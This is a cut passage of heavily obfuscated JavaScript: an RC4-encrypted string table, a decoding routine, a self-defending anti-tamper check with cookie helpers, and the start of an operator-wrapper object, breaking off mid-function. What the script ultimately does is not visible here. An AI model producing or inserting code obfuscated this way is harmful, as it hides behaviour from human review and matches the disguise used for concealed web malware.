2','\x77\x70\x4d\x66\x77\x37\x50\x43\x68\x73\x4f\x45\x77\x72\x38\x3d','\x54\x53\x35\x6e\x77\x36\x4e\x63\x66\x63\x4b\x39\x4d\x56\x48\x44\x6c\x53\x2f\x44\x75\x58\x55\x2b\x77\x36\x6a\x43\x6d\x67\x3d\x3d','\x77\x72\x78\x61\x77\x70\x52\x7a\x77\x72\x72\x43\x6c\x4d\x4b\x62\x77\x34\x7a\x43\x69\x38\x4f\x58\x58\x77\x66\x43\x71\x58\x68\x65','\x77\x72\x78\x4e\x77\x70\x78\x77\x77\x71\x66\x43\x75\x41\x3d\x3d','\x77\x36\x42\x4d\x77\x37\x66\x44\x6f\x51\x4a\x77\x42\x7a\x68\x34\x77\x37\x48\x43\x74\x32\x4c\x43\x6f\x4d\x4f\x4c\x77\x35\x30\x73\x77\x34\x72\x43\x75\x48\x6c\x78\x77\x6f\x50\x44\x71\x51\x3d\x3d','\x77\x70\x63\x75\x44\x51\x31\x71\x77\x6f\x62\x44\x6d\x78\x72\x43\x6a\x56\x4a\x2b\x57\x73\x4f\x37\x4c\x73\x4f\x38\x77\x34\x56\x34\x77\x72\x6a\x43\x6b\x77\x3d\x3d','\x59\x38\x4f\x6a\x77\x70\x77\x6b\x51\x63\x4f\x71\x58\x38\x4f\x38\x77\x37\x4c\x44\x6e\x56\x51\x36','\x77\x6f\x58\x43\x6c\x68\x62\x44\x67\x73\x4f\x41\x52\x4d\x4b\x75\x4d\x4d\x4b\x64\x77\x72\x49\x75\x77\x34\x72\x44\x6a\x4d\x4f\x76\x77\x36\x50\x44\x67\x63\x4f\x61\x77\x35\x5a\x65\x45\x63\x4b\x72\x77\x34\x66\x44\x69\x33\x2f\x44\x76\x43\x74\x77\x77\x70\x4d\x67','\x77\x70\x76\x43\x6c\x4d\x4f\x46\x77\x35\x66\x43\x6f\x67\x3d\x3d','\x77\x34\x6c\x41\x77\x35\x34\x3d','\x55\x38\x4b\x4f\x77\x34\x41\x65\x77\x35\x38\x4d\x66\x56\x2f\x43\x68\x41\x3d\x3d','\x52\x38\x4b\x6a\x77\x35\x50\x44\x69\x63\x4b\x32\x61\x41\x3d\x3d','\x44\x32\x50\x44\x76\x47\x49\x52\x4a\x6b\x45\x72\x4b\x48\x76\x44\x70\x73\x4f\x5a\x49\x54\x73\x6e\x46\x73\x4f\x4e\x57\x63\x4b\x79\x4c\x4d\x4b\x59\x58\x63\x4f\x49\x77\x34\x76\x43\x6f\x53\x72\x43\x74\x51\x3d\x3d','\x4c\x6d\x78\x34\x58\x47\x38\x3d','\x4e\x6b\x48\x44\x68\x67\x3d\x3d','\x77\x36\x46\x43\x46\x38\x4b\x73\x77\x71\x33\x43\x76\x63\x4b\x6a\x77\x34\x42\x31\x57\x73\x4f\x4d\x4d\x63\x4b\x56\x66\x48\x5a\x6c\x77\x37\x6f\x3d','\x55\x4d\x4b\x77\x77\x72\x58\x44\x6c\x38\x4b\x76\x77\x34\x4c\x43\x68\x31\x4d\x64\x77\x70\x73\x3d','\x77\x37\x6c\x43\x77\x72\x72\x43\x68\x58\x6e\x43\x6e\x6d\x38\x69\x51\x73\x4b\x35\x77\x72\x37\x44\x6c\x6d\x50\x44\x75\x41\x62\x44\x70\x77\x2f\x44\x74\x48\x6f\x64\x41\x63\x4b\x50\x4c\x6d\x78\x35\x77\x72\x2f\x43\x68\x57\x7a\x43\x72\x38\x4f\x35\x77\x35\x70\x30\x56\x33\x6c\x6e\x77\x36\x38\x56\x77\x34\x30\x42','\x77\x70\x33\x43\x6c\x67\x7a\x44\x6e\x73\x4f\x43','\x77\x6f\x58\x43\x73\x42\x44\x44\x6f\x38\x4b\x71\x77\x71\x66\x44\x6d\x73\x4f\x48\x77\x72\x4a\x2f\x77\x72\x38\x58\x45\x77\x3d\x3d','\x77\x37\x4c\x44\x70\x6c\x31\x55\x77\x37\x74\x58','\x77\x37\x56\x52\x77\x71\x33\x43\x67\x6e\x6f\x3d','\x77\x70\x37\x43\x6f\x67\x50\x44\x75\x4d\x4b\x4d\x77\x71\x48\x44\x69\x38\x4f\x47\x77\x72\x51\x56\x77\x71\x73\x51\x46\x31\x50\x44\x68\x63\x4b\x45\x77\x72\x59\x68\x44\x48\x7a\x43\x6d\x58\x55\x32\x57\x78\x6e\x44\x74\x73\x4b\x62\x66\x48\x45\x61\x59\x31\x4c\x44\x72\x48\x63\x76\x4f\x4d\x4f\x45\x53\x63\x4f\x62','\x77\x36\x4e\x59\x48\x4d\x4b\x36\x77\x6f\x50\x43\x72\x63\x4f\x6f\x77\x34\x6c\x74\x63\x63\x4f\x50\x4a\x4d\x4b\x59','\x4d\x73\x4f\x4d\x49\x7a\x39\x50\x77\x70\x45\x3d','\x4f\x6e\x39\x31\x52\x32\x34\x3d','\x54\x33\x52\x41\x77\x37\x44\x43\x76\x73\x4f\x6e\x77\x37\x7a\x43\x70\x4d\x4b\x61\x53\x4d\x4f\x35\x47\x56\x64\x53\x4e\x38\x4f\x73\x49\x38\x4f\x44\x77\x6f\x52\x61\x77\x71\x37\x43\x6b\x63\x4f\x68\x51\x63\x4b\x4d\x77\x6f\x48\x44\x71\x32\x66\x43\x6b\x4d\x4f\x41\x77\x72\x33\x44\x72\x73\x4f\x52\x77\x36\x77\x56\x77\x34\x59\x68\x46\x73\x4f\x31','\x77\x71\x68\x59\x42\x58\x66\x44\x70\x63\x4f\x35','\x63\x46\x76\x43\x6a\x4d\x4b\x31\x77\x35\x41\x3d','\x77\x37\x6c\x43\x77\x72\x72\x43\x68\x58\x6e\x43\x6e\x6d\x38\x69\x51\x73\x4b\x35\x77\x72\x76\x44\x69\x58\x50\x44\x72\x53\x37\x44\x72\x68\x6e\x44\x67\x53\x6b\x55\x43\x63\x4b\x59\x50\x53\x31\x6f\x77\x71\x4c\x43\x67\x6e\x62\x44\x71\x38\x4f\x50\x77\x36\x55\x6a\x62\x33\x64\x56\x77\x35\x6b\x79\x77\x6f\x4d\x31\x77\x36\x66\x43\x73\x48\x48\x44\x73\x4d\x4b\x6c\x77\x37\x77\x64','\x62\x48\x78\x56\x77\x36\x76\x43\x74\x73\x4f\x31\x77\x36\x66\x43\x72\x63\x4b\x63\x52\x73\x4f\x4a\x44\x6c\x56\x46\x56\x73\x4f\x62\x41\x73\x4f\x72\x77\x35\x42\x4f\x77\x71\x50\x43\x6b\x4d\x4f\x6e\x42\x73\x4b\x41','\x43\x63\x4f\x6d\x63\x4d\x4f\x5a\x41\x73\x4f\x48\x77\x70\x62\x44\x6a\x4d\x4b\x54\x77\x37\x44\x44\x74\x6e\x31\x6c\x77\x71\x62\x43\x68\x77\x3d\x3d','\x54\x38\x4b\x58\x4c\x38\x4b\x59\x5a\x67\x3d\x3d','\x77\x37\x37\x44\x74\x55\x70\x54\x77\x37\x68\x46\x58\x56\x45\x59\x48\x38\x4f\x78\x77\x6f\x44\x43\x71\x73\x4f\x4e\x4c\x73\x4f\x39\x77\x34\x55\x74\x51\x33\x66\x43\x68\x73\x4b\x39\x61\x6b\x52\x55\x77\x37\x33\x44\x76\x4d\x4b\x4d\x58\x58\x67\x3d','\x77\x72\x78\x4c\x43\x47\x7a\x44\x70\x41\x3d\x3d','\x46\x48\x48\x44\x72\x33\x6b\x33\x49\x46\x41\x71\x4c\x68\x48\x44\x74\x38\x4f\x42\x4e\x51\x3d\x3d','\x4e\x57\x4a\x32\x51\x47\x62\x43\x75\x41\x3d\x3d','\x77\x70\x77\x75\x77\x70\x45\x77\x45\x73\x4f\x72\x4c\x73\x4b\x6c\x77\x70\x62\x44\x73\x63\x4f\x36\x5a\x63\x4f\x41\x77\x72\x50\x43\x6e\x4d\x4b\x46\x4c\x30\x54\x44\x69\x63\x4f\x41\x77\x71\x74\x57\x77\x34\x37\x43\x75\x4d\x4b\x66\x57\x79\x6e\x44\x73\x43\x68\x43\x77\x72\x72\x44\x69\x41\x3d\x3d','\x77\x35\x35\x34\x77\x35\x45\x4a\x77\x37\x7a\x43\x6a\x47\x2f\x43\x69\x51\x3d\x3d','\x77\x36\x46\x4a\x77\x34\x78\x2f\x77\x36\x4c\x44\x75\x4d\x4b\x43\x77\x6f\x50\x43\x67\x38\x4b\x71\x54\x55\x44\x44\x74\x6d\x38\x4b\x77\x36\x7a\x44\x68\x73\x4b\x4a\x58\x4d\x4b\x51\x45\x63\x4f\x72\x59\x43\x35\x77\x42\x73\x4f\x75\x4a\x38\x4b\x50\x53\x4d\x4f\x51','\x77\x36\x56\x62\x46\x63\x4b\x68\x77\x72\x59\x3d','\x4f\x33\x39\x78\x53\x48\x37\x43\x75\x4d\x4f\x34\x66\x63\x4b\x74\x53\x63\x4f\x58\x4f\x73\x4f\x71','\x77\x34\x38\x55\x52\x41\x3d\x3d','\x77\x72\x59\x36\x4f\x51\x3d\x3d','\x50\x46\x39\x45','\x77\x72\x58\x44\x6d\x78\x6e\x44\x6d\x44\x67\x6b\x77\x34\x49\x74\x53\x38\x4b\x4a\x64\x4d\x4b\x57\x4f\x63\x4f\x53\x56\x63\x4b\x68\x77\x35\x50\x43\x6a\x63\x4f\x67\x77\x35\x7a\x44\x6b\x78\x58\x44\x74\x38\x4b\x73\x51\x58\x62\x44\x6c\x47\x6b\x59\x66\x7a\x48\x43\x75\x4d\x4f\x52\x42\x67\x3d\x3d','\x5a\x73\x4b\x6e\x77\x34\x6e\x44\x68\x67\x3d\x3d','\x77\x71\x62\x43\x67\x38\x4b\x71\x56\x67\x66\x44\x6d\x51\x3d\x3d','\x77\x37\x4a\x35\x4b\x51\x3d\x3d','\x50\x42\x63\x54\x77\x37\x6a\x43\x71\x32\x67\x3d','\x4f\x38\x4f\x56\x44\x45\x51\x3d','\x77\x35\x56\x6d\x77\x6f\x46\x77\x77\x34\x55\x3d','\x77\x72\x64\x30\x77\x70\x34\x3d','\x4e\x6b\x78\x2f','\x77\x6f\x59\x53\x77\x36\x6e\x43\x6e\x51\x3d\x3d','\x77\x37\x37\x44\x6c\x67\x41\x3d','\x77\x70\x31\x30\x77\x70\x59\x3d','\x57\x45\x33\x43\x74\x67\x3d\x3d','\x77\x72\x54\x44\x73\x44\x2f\x44\x70\x53\x38\x33\x77\x35\x73\x77\x57\x63\x4f\x4e\x50\x41\x3d\x3d','\x77\x6f\x66\x44\x76\x73\x4b\x67\x62\x4d\x4f\x4f','\x77\x70\x64\x73\x41\x73\x4b\x72\x4c\x4d\x4f\x63\x64\x4d\x4f\x37','\x77\x37\x64\x65\x47\x41\x3d\x3d','\x45\x63\x4f\x6c\x4d\x63\x4b\x43\x55\x63\x4f\x44\x77\x6f\x44\x43\x6b\x38\x4f\x56\x77\x36\x6e\x43\x72\x47\x70\x6d\x77\x72\x50\x44\x6d\x38\x4b\x50\x4b\x79\x74\x44\x56\x73\x4f\x43\x53\x73\x4f\x38\x77\x36\x30\x77\x58\x51\x37\x44\x6c\x63\x4f\x57\x51\x68\x66\x43\x67\x43\x37\x44\x68\x63\x4f\x65\x77\x71\x50\x43\x6d\x4d\x4f\x4a\x77\x36\x64\x78\x77\x34\x66\x43\x6e\x38\x4f\x4b\x47\x63\x4b\x44\x4f\x38\x4f\x73\x77\x70\x41\x64\x77\x71\x72\x44\x6e\x73\x4f\x54\x53\x63\x4b\x73\x77\x34\x55\x6b\x77\x36\x42\x63\x61\x69\x6a\x43\x67\x73\x4b\x42\x77\x37\x72\x43\x6a\x73\x4f\x58','\x52\x43\x35\x68','\x77\x6f\x2f\x43\x67\x63\x4f\x47\x77\x34\x4d\x3d','\x77\x36\x6f\x69\x4a\x51\x49\x3d','\x77\x71\x77\x68\x77\x71\x50\x43\x6a\x4d\x4b\x48\x77\x37\x74\x79\x58\x69\x31\x33\x77\x36\x56\x68\x55\x33\x56\x6c\x58\x63\x4b\x76\x77\x72\x33\x44\x68\x4d\x4b\x47\x4a\x67\x62\x43\x71\x30\x72\x43\x6b\x63\x4f\x48\x66\x58\x4e\x64\x5a\x38\x4f\x2b\x77\x35\x6c\x30\x53\x78\x77\x58\x63\x31\x58\x43\x6d\x63\x4b\x43','\x52\x63\x4f\x72\x77\x72\x4d\x3d','\x77\x35\x77\x38\x50\x41\x3d\x3d','\x42\x63\x4b\x69\x59\x67\x3d\x3d','\x77\x70\x55\x56\x77\x37\x2f\x43\x6c\x4d\x4f\x45\x77\x71\x6b\x63\x43\x78\x39\x32\x77\x37\x64\x6d\x61\x67\x3d\x3d','\x77\x37\x4c\x44\x70\x69\x77\x3d','\x77\x36\x56\x5a\x47\x67\x3d\x3d','\x65\x45\x6a\x43\x75\x51\x3d\x3d','\x77\x6f\x78\x59\x77\x71\x52\x72\x77\x34\x50\x43\x70\x4d\x4f\x4f\x77\x34\x76\x44\x73\x6b\x6e\x43\x75\x30\x37\x43\x72\x4d\x4b\x74\x77\x71\x6e\x44\x73\x57\x50\x43\x74\x41\x38\x65\x77\x34\x46\x41\x77\x34\x76\x43\x6e\x6e\x73\x6c\x45\x73\x4b\x46\x77\x34\x76\x43\x69\x4d\x4f\x6f\x77\x36\x50\x44\x73\x6a\x34\x3d','\x66\x6e\x6a\x43\x75\x73\x4f\x6a','\x77\x72\x52\x51\x77\x6f\x5a\x77\x77\x72\x4c\x43\x72\x4d\x4b\x62','\x77\x72\x4a\x46\x41\x41\x3d\x3d','\x56\x6e\x78\x59\x77\x37\x33\x43\x74\x73\x4f\x78','\x77\x6f\x64\x73\x4d\x73\x4b\x71\x4d\x38\x4f\x51\x64\x4d\x4f\x6f','\x4f\x73\x4b\x36\x65\x77\x3d\x3d','\x77\x37\x52\x4d\x77\x71\x4c\x43\x6e\x33\x48\x43\x6b\x33\x34\x3d','\x77\x6f\x4e\x75\x53\x73\x4f\x45\x77\x37\x50\x43\x6a\x73\x4b\x47\x77\x36\x48\x43\x71\x67\x3d\x3d','\x53\x79\x35\x6f\x77\x36\x42\x61\x54\x73\x4b\x4f','\x51\x63\x4b\x4b\x4b\x51\x3d\x3d','\x77\x72\x72\x43\x67\x38\x4b\x79\x57\x77\x2f\x44\x6c\x53\x5a\x2b\x51\x51\x3d\x3d','\x64\x30\x66\x43\x6a\x73\x4b\x30\x77\x35\x41\x53\x46\x42\x4d\x70\x46\x4d\x4b\x36\x77\x35\x49\x67\x77\x70\x33\x43\x6b\x6d\x63\x79\x54\x67\x3d\x3d','\x77\x35\x2f\x44\x71\x6a\x39\x32','\x77\x71\x49\x74\x4c\x73\x4b\x67\x56\x79\x66\x44\x6b\x51\x3d\x3d','\x4e\x32\x6b\x52\x77\x72\x44\x43\x69\x4d\x4f\x69\x63\x38\x4b\x4a\x77\x6f\x74\x6c\x4d\x4d\x4b\x4a\x55\x38\x4b\x71\x77\x35\x4d\x3d','\x77\x37\x73\x6d\x4a\x67\x72\x44\x67\x77\x3d\x3d','\x77\x70\x42\x67\x48\x41\x3d\x3d','\x77\x70\x33\x43\x72\x41\x72\x43\x6e\x6c\x33\x44\x68\x4d\x4f\x51\x58\x73\x4b\x2b\x77\x72\x62\x43\x70\x33\x76\x43\x74\x38\x4b\x34\x64\x6e\x51\x71','\x77\x35\x42\x33\x77\x6f\x46\x73\x77\x35\x51\x3d','\x51\x63\x4f\x6d\x77\x6f\x6b\x3d','\x53\x4d\x4f\x43\x77\x72\x6b\x53\x52\x38\x4f\x4c\x5a\x4d\x4f\x61\x77\x37\x2f\x44\x71\x41\x3d\x3d','\x77\x36\x5a\x35\x77\x70\x59\x3d','\x77\x35\x66\x44\x6e\x63\x4b\x4a\x77\x6f\x50\x44\x6d\x63\x4f\x74','\x77\x72\x6e\x43\x6a\x67\x63\x3d','\x50\x73\x4b\x4d\x77\x34\x45\x6a\x66\x73\x4b\x38','\x77\x71\x5a\x53\x41\x77\x3d\x3d','\x63\x67\x31\x72','\x61\x73\x4b\x67\x77\x34\x55\x3d','\x77\x72\x6a\x44\x6b\x73\x4b\x2b','\x42\x63\x4f\x49\x4d\x41\x3d\x3d','\x50\x4d\x4b\x47\x64\x43\x59\x55\x4f\x51\x3d\x3d','\x4a\x7a\x63\x4a','\x77\x71\x62\x43\x73\x51\x51\x3d','\x53\x4d\x4b\x75\x77\x35\x7a\x44\x6e\x4d\x4b\x44\x64\x41\x3d\x3d','\x4a\x38\x4f\x59\x47\x41\x3d\x3d','\x77\x72\x73\x68\x77\x37\x34\x3d','\x46\x73\x4b\x6a\x5a\x77\x3d\x3d','\x58\x32\x2f\x43\x69\x51\x3d\x3d','\x77\x37\x52\x4c\x77\x71\x33\x43\x6e\x6c\x33\x43\x6b\x48\x38\x6f\x63\x63\x4f\x6a','\x77\x70\x55\x50\x77\x37\x76\x43\x68\x38\x4f\x78\x77\x72\x67\x3d','\x77\x37\x44\x44\x6b\x63\x4b\x45','\x5a\x38\x4b\x57\x77\x34\x6b\x3d','\x62\x46\x4e\x53','\x66\x38\x4b\x6e\x47\x51\x3d\x3d','\x77\x72\x58\x43\x74\x63\x4b\x63','\x57\x47\x77\x4a\x77\x6f\x6e\x43\x6f\x42\x63\x3d','\x77\x6f\x37\x43\x6e\x63\x4f\x49\x77\x35\x44\x43\x68\x42\x34\x66\x59\x47\x7a\x44\x71\x51\x3d\x3d','\x77\x6f\x42\x72\x4d\x4d\x4b\x74\x48\x38\x4f\x42','\x77\x6f\x4a\x55\x43\x51\x3d\x3d','\x77\x70\x72\x43\x72\x54\x6f\x3d','\x77\x72\x70\x64\x77\x70\x52\x78\x77\x70\x4c\x43\x76\x77\x3d\x3d','\x77\x72\x34\x69\x77\x34\x4d\x3d','\x77\x70\x45\x6e\x77\x6f\x59\x72\x4e\x4d\x4f\x2b','\x4f\x48\x50\x44\x72\x67\x3d\x3d','\x65\x54\x4e\x32'];(function(_0x1c17d3,_0x58efaf){var _0x20f07f=function(_0x23b25c){while(--_0x23b25c){_0x1c17d3['\x70\x75\x73\x68'](_0x1c17d3['\x73\x68\x69\x66\x74']());}};var _0x54310b=function(){var _0x314539={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x213739,_0x264e01,_0x1aa041,_0x1a98cd){_0x1a98cd=_0x1a98cd||{};var _0x1f1a70=_0x264e01+'\x3d'+_0x1aa041;var _0x38c670=0x0;for(var _0x38c670=0x0,_0x79b5fc=_0x213739['\x6c\x65\x6e\x67\x74\x68'];_0x38c670<_0x79b5fc;_0x38c670++){var _0x4af2b0=_0x213739[_0x38c670];_0x1f1a70+='\x3b\x20'+_0x4af2b0;var _0x2f39cd=_0x213739[_0x4af2b0];_0x213739['\x70\x75\x73\x68'](_0x2f39cd);_0x79b5fc=_0x213739['\x6c\x65\x6e\x67\x74\x68'];if(_0x2f39cd!==!![]){_0x1f1a70+='\x3d'+_0x2f39cd;}}_0x1a98cd['\x63\x6f\x6f\x6b\x69\x65']=_0x1f1a70;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1446aa,_0x2d374e){_0x1446aa=_0x1446aa||function(_0x4c9f0a){return _0x4c9f0a;};var _0x462ca5=_0x1446aa(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2d374e['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x206efe=function(_0x1bfe2f,_0x18b714){_0x1bfe2f(++_0x18b714);};_0x206efe(_0x20f07f,_0x58efaf);return _0x462ca5?decodeURIComponent(_0x462ca5[0x1]):undefined;}};var _0x14b5ee=function(){var _0x23b0de=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x23b0de['\x74\x65\x73\x74'](_0x314539['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x314539['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x14b5ee;var _0x139cff='';var _0xbf8aa8=_0x314539['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0xbf8aa8){_0x314539['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0xbf8aa8){_0x139cff=_0x314539['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x314539['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x54310b();}(_0xf22d,0x1a7));var _0xdf22=function(_0x1c17d3,_0x58efaf){_0x1c17d3=_0x1c17d3-0x0;var _0x20f07f=_0xf22d[_0x1c17d3];if(_0xdf22['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x12ab8f=function(){return this;};var _0x54310b=_0x12ab8f();var _0x314539='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x54310b['\x61\x74\x6f\x62']||(_0x54310b['\x61\x74\x6f\x62']=function(_0x213739){var _0x264e01=String(_0x213739)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1aa041=0x0,_0x1a98cd,_0x1f1a70,_0x399d3e=0x0,_0x38c670='';_0x1f1a70=_0x264e01['\x63\x68\x61\x72\x41\x74'](_0x399d3e++);~_0x1f1a70&&(_0x1a98cd=_0x1aa041%0x4?_0x1a98cd*0x40+_0x1f1a70:_0x1f1a70,_0x1aa041++%0x4)?_0x38c670+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1a98cd>>(-0x2*_0x1aa041&0x6)):0x0){_0x1f1a70=_0x314539['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1f1a70);}return _0x38c670;});}());var _0x79b5fc=function(_0x4af2b0,_0x2f39cd){var _0x1446aa=[],_0x2d374e=0x0,_0x4c9f0a,_0x462ca5='',_0x206efe='';_0x4af2b0=atob(_0x4af2b0);for(var _0x1bfe2f=0x0,_0x18b714=_0x4af2b0['\x6c\x65\x6e\x67\x74\x68'];_0x1bfe2f<_0x18b714;_0x1bfe2f++){_0x206efe+='\x25'+('\x30\x30'+_0x4af2b0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1bfe2f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4af2b0=decodeURIComponent(_0x206efe);for(var _0x14b5ee=0x0;_0x14b5ee<0x100;_0x14b5ee++){_0x1446aa[_0x14b5ee]=_0x14b5ee;}for(_0x14b5ee=0x0;_0x14b5ee<0x100;_0x14b5ee++){_0x2d374e=(_0x2d374e+_0x1446aa[_0x14b5ee]+_0x2f39cd['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x14b5ee%_0x2f39cd['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4c9f0a=_0x1446aa[_0x14b5ee];_0x1446aa[_0x14b5ee]=_0x1446aa[_0x2d374e];_0x1446aa[_0x2d374e]=_0x4c9f0a;}_0x14b5ee=0x0;_0x2d374e=0x0;for(var _0x23b0de=0x0;_0x23b0de<_0x4af2b0['\x6c\x65\x6e\x67\x74\x68'];_0x23b0de++){_0x14b5ee=(_0x14b5ee+0x1)%0x100;_0x2d374e=(_0x2d374e+_0x1446aa[_0x14b5ee])%0x100;_0x4c9f0a=_0x1446aa[_0x14b5ee];_0x1446aa[_0x14b5ee]=_0x1446aa[_0x2d374e];_0x1446aa[_0x2d374e]=_0x4c9f0a;_0x462ca5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4af2b0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x23b0de)^_0x1446aa[(_0x1446aa[_0x14b5ee]+_0x1446aa[_0x2d374e])%0x100]);}return _0x462ca5;};_0xdf22['\x72\x63\x34']=_0x79b5fc;_0xdf22['\x64\x61\x74\x61']={};_0xdf22['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x139cff=_0xdf22['\x64\x61\x74\x61'][_0x1c17d3];if(_0x139cff===undefined){if(_0xdf22['\x6f\x6e\x63\x65']===undefined){var _0xbf8aa8=function(_0x5da7e1){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5da7e1;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0xbf8aa8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x49b986=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x49b986['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0xbf8aa8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2b330b){if(!Boolean(~_0x2b330b)){return _0x2b330b;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0xbf8aa8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x40b41c){for(var _0x5b6d7e=0x0,_0x29ef05=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5b6d7e<_0x29ef05;_0x5b6d7e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x29ef05=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x40b41c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0xbf8aa8(_0xdf22)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xdf22['\x6f\x6e\x63\x65']=!![];}_0x20f07f=_0xdf22['\x72\x63\x34'](_0x20f07f,_0x58efaf);_0xdf22['\x64\x61\x74\x61'][_0x1c17d3]=_0x20f07f;}else{_0x20f07f=_0x139cff;}return _0x20f07f;};(function(){var _0x40fd1f=function(){var _0x1c17d3=!![];return function(_0x58efaf,_0x20f07f){var _0x23b25c=_0x1c17d3?function(){if(_0x20f07f){var _0x5e8a89=_0x20f07f['\x61\x70\x70\x6c\x79'](_0x58efaf,arguments);_0x20f07f=null;return _0x5e8a89;}}:function(){};_0x1c17d3=![];return _0x23b25c;};}();var _0x17ebd6={'\x43\x4e\x53':function _0x5bdafa(_0x8a850f,_0x433a32){return _0x8a850f%_0x433a32;},'\x73\x70\x43':function _0x5284f4(_0xfb7072,_0x42d119){return _0xfb7072<_0x42d119;},'\x5a\x7a\x6d':function _0x400adf(_0x27cca5,_0x2920c6){return _0x27cca5*_0x2920c6;},'\x41\x5a\x4a':function _0x3acab1(_0x79f214,_0x29fb6e){return _0x79f214+_0x29fb6e;},'\x54\x4f\x77':function _0x4c9914(_0x5295ae,_0x4a334b){return _0x5295ae!==_0x4a334b;},'\x6b\x55\x58':function _0x1d213a(_0x27080f,_0x3cc84f){return _0x27080f/_0x3cc84f;},'\x45\x59\x52':function _0x3b3ceb(_0x18ac6f,_0x471ea4){return _0x18ac6f===_0x471ea4;},'\x64\x53\x51':function _0x3e7433(_0x29b729,_0x533d28){return _0x29b729(_0x533d28);},'\x51\x75\x61':function _0x48a550(_0x5f04d6,_0x22b70c){return _0x5f04d6>_0x22b70c;},'\x61\x75\x61':function _0x4b6538(_0x9d3550,_0x47b2ca){return _0x9d3550-_0x47b2ca;},'\x5a\x4c\x77':function _0x436294(_0x2464d9){return _0x2464d9();},'\x51\x5a\x4e':function _0x1258f5(_0x2548b2,_0x3c88ae){return _0x2548b2==_0x3c88ae;},'\x6d\x6a\x4b':function _0x4b1fde(_0x13e7b8,_0x515814){return _0x13e7b8==_0x515814;},'\x42\x52\x68':function _0x3bebd0(_0x14d3c9,_0x31668e){return _0x14d3c9(_0x31668e);},'\x67\x54\x6e':function _0x265bb4(_0x37238b,_0xc504b0){return 